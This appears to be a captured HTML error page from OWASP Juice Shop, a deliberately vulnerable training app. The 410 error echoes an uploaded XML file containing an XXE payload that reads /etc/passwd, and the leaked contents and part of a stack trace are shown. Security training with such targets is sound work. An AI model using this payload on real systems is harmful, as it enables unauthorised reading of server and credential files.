 <div id="wrapper">
<h1>OWASP Juice Shop (Express ^4.17.1)</h1>
<h2><em>410</em> Error: B2B customer complaints via file upload
have been deprecated for security reasons: &lt;?xml
version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE foo
[&lt;!ELEMENT foo ANY&gt;&lt;!ENTITY xxe SYSTEM
&quot;file:///etc/passwd&quot;&gt;]&gt;&lt;foo&gt;root:x:0:0:root:/root:/
bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbi...
(xxe.xml)</h2>
<ul id="stacktrace"><li> &nbsp; &nbsp;at handleXmlUpload